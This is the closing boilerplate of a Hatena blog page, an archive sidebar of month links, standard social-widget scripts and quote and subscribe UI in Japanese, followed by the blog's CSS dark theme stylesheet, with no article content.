              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2020" class="archive-module-year-title archive-module-year-2020">
                2020
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/12" class="archive-module-month-title archive-module-month-2020-12">
                      2020 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/10" class="archive-module-month-title archive-module-month-2020-10">
                      2020 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/09" class="archive-module-month-title archive-module-month-2020-9">
                      2020 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/08" class="archive-module-month-title archive-module-month-2020-8">
                      2020 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/07" class="archive-module-month-title archive-module-month-2020-7">
                      2020 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/06" class="archive-module-month-title archive-module-month-2020-6">
                      2020 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/05" class="archive-module-month-title archive-module-month-2020-5">
                      2020 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/04" class="archive-module-month-title archive-module-month-2020-4">
                      2020 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/03" class="archive-module-month-title archive-module-month-2020-3">
                      2020 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/02" class="archive-module-month-title archive-module-month-2020-2">
                      2020 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2020/01" class="archive-module-month-title archive-module-month-2020-1">
                      2020 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2019">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2019" class="archive-module-year-title archive-module-year-2019">
                2019
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/12" class="archive-module-month-title archive-module-month-2019-12">
                      2019 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/11" class="archive-module-month-title archive-module-month-2019-11">
                      2019 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/10" class="archive-module-month-title archive-module-month-2019-10">
                      2019 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/09" class="archive-module-month-title archive-module-month-2019-9">
                      2019 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/08" class="archive-module-month-title archive-module-month-2019-8">
                      2019 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/07" class="archive-module-month-title archive-module-month-2019-7">
                      2019 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/06" class="archive-module-month-title archive-module-month-2019-6">
                      2019 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/05" class="archive-module-month-title archive-module-month-2019-5">
                      2019 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/04" class="archive-module-month-title archive-module-month-2019-4">
                      2019 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/03" class="archive-module-month-title archive-module-month-2019-3">
                      2019 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/02" class="archive-module-month-title archive-module-month-2019-2">
                      2019 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2019/01" class="archive-module-month-title archive-module-month-2019-1">
                      2019 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2018">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2018" class="archive-module-year-title archive-module-year-2018">
                2018
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/12" class="archive-module-month-title archive-module-month-2018-12">
                      2018 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/11" class="archive-module-month-title archive-module-month-2018-11">
                      2018 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/10" class="archive-module-month-title archive-module-month-2018-10">
                      2018 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/09" class="archive-module-month-title archive-module-month-2018-9">
                      2018 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/08" class="archive-module-month-title archive-module-month-2018-8">
                      2018 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/07" class="archive-module-month-title archive-module-month-2018-7">
                      2018 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/06" class="archive-module-month-title archive-module-month-2018-6">
                      2018 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/05" class="archive-module-month-title archive-module-month-2018-5">
                      2018 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/04" class="archive-module-month-title archive-module-month-2018-4">
                      2018 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/03" class="archive-module-month-title archive-module-month-2018-3">
                      2018 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/02" class="archive-module-month-title archive-module-month-2018-2">
                      2018 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2018/01" class="archive-module-month-title archive-module-month-2018-1">
                      2018 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2017">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2017" class="archive-module-year-title archive-module-year-2017">
                2017
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/12" class="archive-module-month-title archive-module-month-2017-12">
                      2017 / 12
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/11" class="archive-module-month-title archive-module-month-2017-11">
                      2017 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/10" class="archive-module-month-title archive-module-month-2017-10">
                      2017 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/09" class="archive-module-month-title archive-module-month-2017-9">
                      2017 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/08" class="archive-module-month-title archive-module-month-2017-8">
                      2017 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/07" class="archive-module-month-title archive-module-month-2017-7">
                      2017 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/06" class="archive-module-month-title archive-module-month-2017-6">
                      2017 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/05" class="archive-module-month-title archive-module-month-2017-5">
                      2017 / 5
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/04" class="archive-module-month-title archive-module-month-2017-4">
                      2017 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/03" class="archive-module-month-title archive-module-month-2017-3">
                      2017 / 3
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/02" class="archive-module-month-title archive-module-month-2017-2">
                      2017 / 2
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2017/01" class="archive-module-month-title archive-module-month-2017-1">
                      2017 / 1
                    </a>
                  </li>
                
              </ul>
            </li>
          
            <li class="archive-module-year archive-module-year-hidden" data-year="2016">
              <div class="archive-module-button">
                <span class="archive-module-hide-button">▼</span>
                <span class="archive-module-show-button">▶</span>
              </div>
              <a href="https://blog.hamayanhamayan.com/archive/2016" class="archive-module-year-title archive-module-year-2016">
                2016
              </a>
              <ul class="archive-module-months">
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/11" class="archive-module-month-title archive-module-month-2016-11">
                      2016 / 11
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/10" class="archive-module-month-title archive-module-month-2016-10">
                      2016 / 10
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/09" class="archive-module-month-title archive-module-month-2016-9">
                      2016 / 9
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/08" class="archive-module-month-title archive-module-month-2016-8">
                      2016 / 8
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/07" class="archive-module-month-title archive-module-month-2016-7">
                      2016 / 7
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/06" class="archive-module-month-title archive-module-month-2016-6">
                      2016 / 6
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/04" class="archive-module-month-title archive-module-month-2016-4">
                      2016 / 4
                    </a>
                  </li>
                
                  <li class="archive-module-month">
                    <a href="https://blog.hamayanhamayan.com/archive/2016/03" class="archive-module-month-title archive-module-month-2016-3">
                      2016 / 3
                    </a>
                  </li>
                
              </ul>
            </li>
          
        </ul>
      
    
  </div>
</div>

    
    
  </div>
</aside>


  </div>
</div>




      

      

    </div>
  </div>
  

  
  <script async src="https://s.hatena.ne.jp/js/widget/star.js"></script>
  
  
  <script>
    if (typeof window.Hatena === 'undefined') {
      window.Hatena = {};
    }
    if (!Hatena.hasOwnProperty('Star')) {
      Hatena.Star = {
        VERSION: 2,
      };
    }
  </script>


  
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&appId=719729204785177&version=v17.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

  
  

<div class="quote-box">
  <div class="tooltip-quote tooltip-quote-stock">
    <i class="blogicon-quote" title="引用をストック"></i>
  </div>
  <div class="tooltip-quote tooltip-quote-tweet js-tooltip-quote-tweet">
    <a class="js-tweet-quote" target="_blank" data-track-name="quote-tweet" data-track-once>
      <img src="https://cdn.blog.st-hatena.com/images/admin/quote/quote-x-icon.svg?version=4331efc9a8c3a76f16a80c0837af8e" title="引用して投稿する" >
    </a>
  </div>
</div>

<div class="quote-stock-panel" id="quote-stock-message-box" style="position: absolute; z-index: 3000">
  <div class="message-box" id="quote-stock-succeeded-message" style="display: none">
    <p>引用をストックしました</p>
    <button class="btn btn-primary" id="quote-stock-show-editor-button" data-track-name="curation-quote-edit-button">ストック一覧を見る</button>
    <button class="btn quote-stock-close-message-button">閉じる</button>
  </div>

  <div class="message-box" id="quote-login-required-message" style="display: none">
    <p>引用するにはまずログインしてください</p>
    <button class="btn btn-primary" id="quote-login-button">ログイン</button>
    <button class="btn quote-stock-close-message-button">閉じる</button>
  </div>

  <div class="error-box" id="quote-stock-failed-message" style="display: none">
    <p>引用をストックできませんでした。再度お試しください</p>
    <button class="btn quote-stock-close-message-button">閉じる</button>
  </div>

  <div class="error-box" id="unstockable-quote-message-box" style="display: none; position: absolute; z-index: 3000;">
    <p>限定公開記事のため引用できません。</p>
  </div>
</div>

<script type="x-underscore-template" id="js-requote-button-template">
  <div class="requote-button js-requote-button">
    <button class="requote-button-btn tipsy-top" title="引用する"><i class="blogicon-quote"></i></button>
  </div>
</script>



  
  <div id="hidden-subscribe-button" style="display: none;">
    <div class="hatena-follow-button-box btn-subscribe js-hatena-follow-button-box"
  
  >

  <a href="#" class="hatena-follow-button js-hatena-follow-button">
    <span class="subscribing">
      <span class="foreground">読者です</span>
      <span class="background">読者をやめる</span>
    </span>
    <span class="unsubscribing" data-track-name="profile-widget-subscribe-button" data-track-once>
      <span class="foreground">読者になる</span>
      <span class="background">読者になる</span>
    </span>
  </a>
  <div class="subscription-count-box js-subscription-count-box">
    <i></i>
    <u></u>
    <span class="subscription-count js-subscription-count">
    </span>
  </div>
</div>

  </div>

  



    


  <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<script src="https://b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>


<script type="text/javascript" src="https://cdn.blog.st-hatena.com/js/external/jquery.min.js?v=1.12.4&amp;version=4331efc9a8c3a76f16a80c0837af8e"></script>







<script src="https://cdn.blog.st-hatena.com/js/texts-ja.js?version=4331efc9a8c3a76f16a80c0837af8e"></script>



  <script id="vendors-js" data-env="production" src="https://cdn.blog.st-hatena.com/js/vendors.js?version=4331efc9a8c3a76f16a80c0837af8e" crossorigin="anonymous"></script>

<script id="hatenablog-js" data-env="production" src="https://cdn.blog.st-hatena.com/js/hatenablog.js?version=4331efc9a8c3a76f16a80c0837af8e" crossorigin="anonymous" data-page-id="entry"></script>


  <script>Hatena.Diary.GlobalHeader.init()</script>







    

    





  </body>
</html>



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://usercss.blog.st-hatena.com/blog_style/10328537792368951407/b615d5721a356e4c8fd476deae3e254349f3192a
body_size: 5613
content:
/* <system section="theme" selected="10257846132710726171"> */
@charset "UTF-8";
/*
  Theme: Ja
  Author: Yochi
  Responsive: yes
  Description: ダークカラーでシンプルな1カラムのテーマです。
  Released under the MIT License.
*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

body {
	background-color: #111;
	color: #aaa;
	font-family: sans-serif;
	line-height: 1.6;
	-webkit-text-size-adjust: none;
	-moz-text-size-adjust: none;
	 -ms-text-size-adjust: none;
	     text-size-adjust: none;
	overflow-x: hidden;
}

a {
	color: #00a4de;
	text-decoration: none;
}

a:hover {
	color: #aaa;
}

a.keyword {
	border-bottom: 1px dotted #444;
	color: #aaa;
	text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
	color: #fff;
	font-weight: normal;
	line-height: 1.3;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: inherit;
	text-decoration: none;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
	color: #fff;
}

/* ヘッダ（グローバルヘッダ）
  グローバルヘッダの中はiframeですが、
  #globalheader-container に背景色や文字色を指定することでiframeの中にも色が反映されます。
*/
#globalheader-container {
	background-color: #222;
	color: #888;
}

/* ヘッダ */
#blog-title {
	margin-bottom: 2em;
	padding: 1.5em 0;
	border-bottom: 1px solid #333;
	text-align: center;
}

@media (min-width: 768px) {
	#blog-title {
		text-align: left;
	}
}

#title {
	margin: 0;
	font-size: 1.5rem;
}

#title a {
	color: #fff;
}

#blog-description {
	margin: 1em 0 0;
	color: #888;
	font-weight: normal;
	font-size: .875rem;
}

/* ヘッダ画像を設定したとき */
.header-image-enable #blog-title {
	padding: 0;
	border-bottom: 0;
}

.header-image-enable #blog-title-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
		-ms-flex-direction: row;
			flex-direction: row;
	-webkit-box-align: center;
		-ms-flex-align: center;
			align-items: center;
	background-size: cover;
}

/* タイトル下HTML */
#top-editarea {
	margin-bottom: 1em;
}

/* パンくず（カテゴリー、記事ページで表示されます） */
.breadcrumb {
	margin-top: -.5em;
	color: #888;
	font-size: .875rem;
}

.breadcrumb a {
	color: inherit;
}

/* entry */
.entry {
	position: relative;
	margin-bottom: 4em;
}

.entry-header {
	position: relative;
	margin-bottom: 2em;
	padding-bottom: 1em;
}

.date {
	margin-bottom: .5em;
	font-size: .875rem;
}

.date a {
	color: #888;
	text-decoration: none;
}

.date a:hover {
	color: #aaa;
}

.entry-title {
	margin: 0 0 .375em;
}

.categories {
	margin: .5em 0;
	font-size: .875rem;
}

.categories a {
	color: #888;
}

.categories a:hover {
	color: #aaa;
}

.categories a + a {
	margin-left: .5em;
}

/* 「編集する」ボタン */
.entry-header-menu {
	position: absolute;
	top: 0;
	right: 0;
}

/* 1カラム用設定 */
.entry-header,
.entry-content > *,
.entry-footer,
.archive-heading,
.archive-entries,
.breadcrumb-inner,
.pager,
#box1-inner,
#box2-inner,
#blog-title-inner,
#footer-inner,
#top-editarea,
#bottom-editarea {
	margin-left: calc(1 * (100vw / 12));
	margin-right: calc(1 * (100vw / 12));
}

.header-image-enable #blog-title-inner {
	margin-left: 0;
	margin-right: 0;
	padding-left: calc(1 * (100vw / 12));
	padding-right: calc(1 * (100vw / 12));
}

@media (min-width: 768px) {
	.entry-header,
	.entry-content > *,
	.entry-footer,
	.archive-heading,
	.archive-entries,
	.pager,
	#box1-inner,
	#box2-inner {
		margin-left: calc(2 * (100vw / 12));
		margin-right: calc(2 * (100vw / 12));
	}
}

@media (min-width: 1024px) {
	.entry-header,
	.entry-content > *,
	.entry-footer,
	.archive-heading,
	.archive-entries,
	.pager,
	#box1-inner,
	#box2-inner {
		margin-left: calc(3 * (100vw / 12));
		margin-right: calc(3 * (100vw / 12));
	}
}

/* 記事内の書式 */
.entry-content > a {
	color: #fff;
}

.entry-content > a:hover {
	color: #aaa;
}

.entry-content > p {
	max-width: 640px;
}

.entry-content > .figure-image,
.entry-content > img,
.entry-content > video,
.entry-content > iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.entry-content img,
.entry-content video {
	max-width: 100%;
	height: auto;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin-top: 2em;
	margin-bottom: 2em;
	color: #fff;
}

.entry-content ul,
.entry-content ol,
.entry-content dd {
	margin-bottom: 1em;
	padding: 0 0 0 1.5em;
}

.entry-content ul li ul, .entry-content ul li ol,
.entry-content ol li ul,
.entry-content ol li ol,
.entry-content dd li ul,
.entry-content dd li ol {
	margin-bottom: 0;
}

.entry-content table {
	display: block;
	margin-bottom: 2em;
	border-collapse: collapse;
	border-spacing: 0;
	border-bottom: 1em;
	font-size: .8rem;
	overflow: auto;
}

.entry-content table th,
.entry-content table td {
	padding: .5em .75em;
	border-bottom: 1px solid #666;
}

.entry-content blockquote {
	margin-bottom: 1em;
	padding: 1em 2em;
	color: #888;
}

.entry-content blockquote p:first-child {
	margin-top: 0;
}

.entry-content blockquote p:last-child {
	margin-bottom: 0;
}

.entry-content pre,
.entry-content code {
	font-family: 'Monaco', 'Consolas', 'Courier New', Courier, monospace, sans-serif;
}

.entry-content pre {
	padding: 1.5em;
	background: #333;
	border: none;
	color: #ccc;
	font-size: .8125rem;
	line-height: 1.2;
	-o-text-overflow: ellipsis;
	   text-overflow: ellipsis;
	white-space: pre-wrap;
}

.entry-content > pre {
	margin: 2em 0;
    padding-left: calc(1 * (100vw / 12));
    padding-right: calc(1 * (100vw / 12));
}

@media (min-width: 768px) {
	.entry-content > pre {
		padding-left: calc(2 * (100vw / 12));
		padding-right: calc(2 * (100vw / 12));
	}
}

@media (min-width: 1024px) {
	.entry-content > pre {
		padding-left: calc(3 * (100vw / 12));
		padding-right: calc(3 * (100vw / 12));
	}
}

.entry-content pre > code {
	margin: 0;
	padding: 0;
	border: none;
	background-color: transparent;
	font-family: 'Monaco', 'Consolas', 'Courier New', Courier, monospace, sans-serif;
	white-space: pre;
}

.entry-content code {
	margin: 0 2px;
	padding: 0px 4px;
	background-color: #333;
	border-radius: 3px;
	font-size: 90%;
}

.entry-content hr {
	margin: 2em auto;
	border: 0;
	border-top: 1px solid #fff;
	width: 50%;
}

.entry-content .table-of-contents {
	margin-top: 1em;
	margin-bottom: 1em;
	padding: 1em 2.5em;
	border: 1px solid #333;
}

.entry-see-more {
    padding: .625em 1em;
    border: 1px solid #333;
    color: inherit;
    font-size: .875rem;
}

.entry-see-more:hover {
	color: #fff;
}

.hatena-asin-detail,
.itunes-embed {
	padding: 1em;
	border: 1px solid #333;
}

.hatena-asin-detail .hatena-asin-detail-title a {
	color: #fff;
}

.hatena-asin-detail .hatena-asin-detail-title a:hover {
	color: #aaa;
}

.hatena-asin-detail li a {
	color: inherit;
}

/* 記事下 */
.entry-footer .social-buttons {
	margin-bottom: 1em;
}

.entry-footer-section {
	color: #888;
	font-size: .875rem;
}

.entry-footer-section a {
	color: inherit;
}

.entry-footer-section a:hover {
	color: #aaa;
}

/* コメント */
.comment-box {
	margin: 1em 0;
}

.comment-box .comment {
	margin: 0 0 1em 0;
	padding: 0;
	list-style: none;
	font-size: .875rem;
	line-height: 1.7;
}

.comment-box .entry-comment {
	position: relative;
	padding: .5em 0 .75em 4.5em;
	border-bottom: 1px solid #333;
}

.comment-box .entry-comment:first-child {
	border-top: 1px solid #333;
}

.comment-box .read-more-comments {
	padding: .75em 0;
}

.comment-box .hatena-id-icon {
	position: absolute;
	top: .75em;
	left: 0;
	width: 3.5em !important;
	height: 3.5em !important;
	border-radius: 4px;
}

.comment-user-name {
	margin: 0 0 .375em 0;
	font-weight: bold;
}

.comment-user-name a {
	color: inherit;
}

.comment-content {
	margin: 0 0 .375em 0;
	color: #aaa;
	font-size: .875rem;
	word-wrap: break-word;
}

.comment-content p {
	margin: 0 0 .75em 0;
}

.comment-metadata {
	margin: 0;
	color: #888;
	font-size: .8125rem;
}

.comment-metadata a {
	color: inherit;
}

.comment-metadata a:hover {
	color: #aaa;
}

.leave-comment-title {
	padding: .625em 1em;
	border: 1px solid #333;
	color: inherit;
	font-size: .875rem;
}

.leave-comment-title:hover {
	color: #fff;
}

/* Pager */
.pager {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: (1fr)[2];
	grid-template-columns: repeat(2, 1fr);
	-ms-grid-rows: auto;
	grid-template-rows: auto;
	margin-top: 2em;
	margin-bottom: 2em;
	border-top: 1px solid #333;
	border-bottom: 1px solid #333;
}

.pager::before {
	content: "";
	height: 100%;
	width: 1px;
	background-color: #333;
	-ms-grid-column: 2;
	grid-column: 2;
	-ms-grid-row: 1;
	grid-row: 1;
}

.pager > *:nth-child(1) {
	-ms-grid-row: 1;
	-ms-grid-column: 1;
}

.pager > *:nth-child(2) {
	-ms-grid-row: 1;
	-ms-grid-column: 2;
}

.pager-prev {
	-ms-grid-column: 1;
	grid-column: 1;
	-ms-grid-row: 1;
	grid-row: 1;
}

.pager-next {
	-ms-grid-column: 2;
	grid-column: 2;
	-ms-grid-row: 1;
	grid-row: 1;
	text-align: right;
}

.pager-prev a,
.pager-next a {
	display: block;
